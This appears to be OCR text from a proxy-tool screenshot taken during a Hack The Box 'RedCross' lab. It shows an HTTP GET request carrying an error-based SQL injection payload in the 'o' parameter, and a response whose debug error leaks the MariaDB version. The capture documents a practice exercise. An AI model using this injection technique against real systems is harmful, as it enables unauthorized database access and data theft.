 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /?o=
1')+and+(select+1+from+(Select+count(*),Concat((version()),0x3a,fl
oor(rand+(0)+*2))y+from+information_schema.tables+group+by+y)+x)--
+-%26page%3dapp&page=app HTTP/1.1
2 Host: intra.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2kd6l8mmkv3n4rfsh2slcma8u6; LANG=EN_US; SINCE=
1632216585; LIMIT=10; DOMAIN=intra
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Sep 2021 09:55:14 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 540
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <a href=/><table border=0 width=90%>
<tr>
<td colspan=2>
<table border=0>
<tr>
<td rowspan=2 align='right'>
<img src='/images/logo.png' width='50%'>
</td>
<td valign='bottom'>
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
guest
</p>
<form action='/pages/actions.php' method='POST'>
<input type='submit' name='action' value='end session'>
</form>
</td>
</tr>
</table>
</a>
DEBUG INFO: Duplicate entry '10.1.26-MariaDB-0+deb9u1:1' for key 'group_key'